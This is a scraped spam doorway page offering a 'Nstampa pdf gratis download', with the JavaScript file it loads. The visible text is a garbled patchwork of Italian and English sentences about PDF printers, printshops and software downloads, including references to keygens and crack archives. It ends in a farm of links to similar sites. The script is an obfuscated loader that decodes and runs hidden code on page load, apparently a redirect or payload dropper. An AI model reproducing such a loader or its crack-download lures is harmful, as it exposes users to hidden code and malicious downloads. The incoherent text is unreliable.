

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jargomaco.web.app/242.html
body_size: 3021
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jargomaco.web.app/242.html" /><title>Nstampa pdf gratis download</title><script src="https://jargomaco.web.app/8mmu7d5s40.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mburnewsre --><div class="sporuntu" id="blumbeyso"></div><div class="lirila"></div><div class="lunctickdi"></div><!-- rontati --><!-- tairican --><div class="gherabclam" id="fricgastprin"></div><!-- dioharo --><div class="bufunta"></div><div class="taineiri" id="xtenacam"></div><!-- guibaser --><div class="hobpera"></div><!-- geowarque --><h1>Nstampa pdf gratis download</h1><!-- mburnewsre --><div class="sporuntu" id="blumbeyso"></div><div class="lirila"></div><div class="lunctickdi"></div><!-- rontati --><!-- tairican --><div class="gherabclam" id="fricgastprin"></div><!-- dioharo --><div class="bufunta"></div><div class="taineiri" id="xtenacam"></div><!-- guibaser --><div class="hobpera"></div><!-- geowarque --><div class="sandwhizzpas"></div><div class="bioreypost"></div><p>Il documento pdf puo contenere alcune annotazioni ad esempio, note a comparsa che, per impostazione predefinita, non vengono stampate a meno che non sia selezionata una specifica opzione. Our members download database is updated on a daily basis. Basta selezionare stampa da qualsiasi applicazione con cui stiate lavorando. Partecipazioni di nozze roma eur tipografia stampa 3.</p> <p>Many downloads like neostampa may also include a serial number, cd key or keygen. Stampa digitale roma eur laurentina tipografia stampa 3. Pdf4free free pdf writer, free pdf creator and free pdf. The text has been converted to outlines, so adding a stamp from the supplied file does not embed fonts in your document. Free download scott standard postage stamp catalogue 2018. This free pdf viewer download also allows users to try the extended functionality offered by pdfxchange viewer pro in evaluation mode for free. Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. Once on your computer, just click to install and youre ready to start creating professionalquality pdf files from any application the fast. Pubblico in questa serie di post alcuni concetti di base di prestampa intesa come fase precedente della fase di stampa industriale moderna, cioe digitale. Stampe a colori a metraggio, con altezza massima fino 1,00 metro, stampe a colori su tela canvas, pannelli su forex, kapafix lastre a pvc, banner in pvc da 500 grammimq.</p> <p>Nata a roma nel cuore delleur, e passata dalla tecnica litografica allintroduzione della stampa offset, professionalizzando e interpretando il fenomeno stamp a. View and download inedit neostampa user manual online. Una stampante virtuale dedicata alla stampa di file in formato pdf. Check your license and make sure that your license allows calibrations. Non vi e alcuna altra configurazione che devi fare aspettare quelle di stampa normali. Scarica dellebook fondamenti della stampa 3d di josef. If this is the case then its usually included in the full crack download archive itself. April 25th 2017 inauguration of eurostampa mexico labels in zapopan, mexico. Free download scott standard postage stamp catalogue 2018 of the world sanz scott standard postage stamp catalogue vol 6 sanz free. In passato era frustrante difficile convertire documenti di stampa standard in. Once on your computer, just click to install and youre ready to start creating professionalquality pdf files from any application the fast affordable way. Pdf995 is compatible with the current version and previous versions of adobe acrobat and the adobe reader.</p> <p>Converti documenti standard in formato pdf gratuitamente. Pdfxchange viewer, free pdf reader tracker software products. Stampante pdf stampa su una stampante pdf per creare file pdf. Digitalna stampa, klik print digitalna stampa na svim vrstama papira. Download the free pdf converter and create pdf files from any application with pdf creator. Rightclick the link above and choose save as or save target as to download the file to your desktop. Check your license and make sure that your license allows. We currently have 352,167 direct downloads including categories such as. This version fixes an annoying bug introduced in version 9. We would like to show you a description here but the site wont allow us. The bolt pdf printer driver adds a printer used to create rastor or vector pdf. Apply stamps to a pdf document in much the same way you apply a stamp on a paper document. We have 1 inedit neostampa manual available for free pdf download.</p> <p>If you are still having trouble finding neostampa after simplifying your search term then we highly recommend using the alternative full download sites linked above. Pdfcreator download for free, download pdf printer, pdf writer, pdf. The stamps file is a pdf, but it has some special properties. Pdf4free creates pdf files from any windows application running on windows 10, windows 8. Those are used by neostampa 8 to print under the same conditions on the desired media. If you are still having trouble finding neostampa after simplifying your search term then we highly recommend using the alternative full download. Creare pdf partendo dai documenti di tutti i giorni. Basta cliccare sul link con il tasto destro e scegli salva con nome. Stamp pdf file creator software can adds text or logo or image on each page of pdf files. Adobe acrobat reader dc download free pdf viewer for. Start the wizard calibration wizard is embedded in neostampa installation and can be started after neostampa is installed on your computer. Il mio ebook, che dovrebbe aiutare a orientarsi nel vasto panorama della stampa 3d, puo essere scaricato qui. Parte 12 3d printing e prototipazione rapida low cost 2. Free pdf printer software print documents directly to pdf.</p> <p>Come prima cosa devi dare agli oggetti 5 coloreuv in corel draw sovrastampa, procedimento. Basta procedere cliccando uno dei seguenti pulsanti, copiare lindirizzo url riportato qui sotto ed incollarlo su facebook, su twitter o sulle pagine del forum, servira come riferimento quando domandate aiuto. Usare il convertitore pdf gratuito per creare file pdf da qualsiasi documento. E sempre una buona scelta condividere il file in pdf anziche in file word perche il file pdf appare identico su tutti i dispositivi e questo e cio per cui il pdf e stato inventato. Follow these steps in adobe acrobat dc to either use a series of predefined stamps or create your own stamp. Eurostampa is pleased to announce the opening of its first headquarters in latin american. Linterfaccia del software pdf print multiple files software e molto pulito e semplice. Pdf24 offre il download di una stampante pdf gratuita e vincitrice di molti. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. Verifica prestampa gratuita su tutti gli ordini stampa. Una nstampa non mtegrale d1 quattro giornali usciti nel breve periodo della repubblica napoletana ha curato nel 1988 mario battaglini cfr. Stampa in pdf per mezzo del driver virtuale di stampante dopdf. Download free pdf printer software to make creating pdfs as easy as printing. Best of all, pdf creator is absolutely free for anyone to use.</p> <p>You can completely customize your watermark with regards to font color, size, position of. Put a save as pdf link or button on any of your web pages and let your visitors download these pages as pdf with a single click. With its straightforward and familiar mode of operation, you have nothing to lose by trying it. Allora vai veloce per forza luca filippi, piemontese di savigliano. Invece di una stampante fisica, e possibile selezionare adobe pdf nella maggior parte delle applicazioni mac os o windows. Soluzionestampa il blog di riferimento dei toner compatibili. Provate a stampare questa pagina di risoluzione dei problemi. Dal trono allalbero della liberta pdf free download. Stampante pdf stampa su una stampante pdf per creare file. Risoluzione dei problemi di stampa in formato pdf in. Inedit neostampa manuals manuals and user guides for inedit neostampa. Il blog di mauro boscarol sulla gestione digitale del colore dal 1998.</p><!-- mburnewsre --><div class="sporuntu" id="blumbeyso"></div><div class="lirila"></div><div class="lunctickdi"></div><a href="https://jargomaco.web.app/1303.html">1303</a> <a href="https://jargomaco.web.app/242.html">242</a> <a href="https://jargomaco.web.app/733.html">733</a> <a href="https://jargomaco.web.app/289.html">289</a> <a href="https://jargomaco.web.app/257.html">257</a> <a href="https://jargomaco.web.app/1001.html">1001</a> <a href="https://jargomaco.web.app/1566.html">1566</a> <a href="https://jargomaco.web.app/232.html">232</a> <a href="https://jargomaco.web.app/1445.html">1445</a> <a href="https://jargomaco.web.app/1377.html">1377</a> <a href="https://jargomaco.web.app/686.html">686</a> <a href="https://jargomaco.web.app/1549.html">1549</a> <a href="https://jargomaco.web.app/1653.html">1653</a> <a href="https://jargomaco.web.app/681.html">681</a> <a href="https://jargomaco.web.app/1649.html">1649</a> <a href="https://jargomaco.web.app/832.html">832</a> <a href="https://jargomaco.web.app/1612.html">1612</a> <a href="https://jargomaco.web.app/493.html">493</a> <a href="https://jargomaco.web.app/1031.html">1031</a> <a href="https://jargomaco.web.app/1608.html">1608</a> <a href="https://jargomaco.web.app/1296.html">1296</a> <a href="https://jargomaco.web.app/1420.html">1420</a> <a href="https://jargomaco.web.app/1642.html">1642</a> <a href="https://jargomaco.web.app/999.html">999</a> <a href="https://jargomaco.web.app/634.html">634</a> <a href="https://jargomaco.web.app/522.html">522</a> <a href="https://jargomaco.web.app/784.html">784</a> <a href="https://jargomaco.web.app/100.html">100</a> <a href="https://jargomaco.web.app/1216.html">1216</a> <a href="https://jargomaco.web.app/1065.html">1065</a> <a href="https://jargomaco.web.app/356.html">356</a> <a href="https://jargomaco.web.app/110.html">110</a> <a href="https://jargomaco.web.app/406.html">406</a> <a href="https://jargomaco.web.app/282.html">282</a> <a href="https://jargomaco.web.app/335.html">335</a> <a href="https://jargomaco.web.app/1378.html">1378</a> <a href="https://brenadpoera.web.app/249.html">249</a> <a href="https://fassefitzli.web.app/994.html">994</a> <a href="https://forrauturkbank.web.app/1235.html">1235</a> <a href="https://mencigehealth.web.app/844.html">844</a> <a href="https://bextnegoni.web.app/150.html">150</a> <a href="https://dabatkalub.web.app/387.html">387</a> <a href="https://incimeling.web.app/728.html">728</a><!-- mburnewsre --><div class="sporuntu" id="blumbeyso"></div><div class="lirila"></div><div class="lunctickdi"></div><!-- rontati --><!-- tairican --><div class="gherabclam" id="fricgastprin"></div><!-- dioharo --><div class="bufunta"></div><div class="taineiri" id="xtenacam"></div><!-- guibaser --><div class="hobpera"></div><!-- geowarque --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jargomaco.web.app/8mmu7d5s40.js
body_size: 2124
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()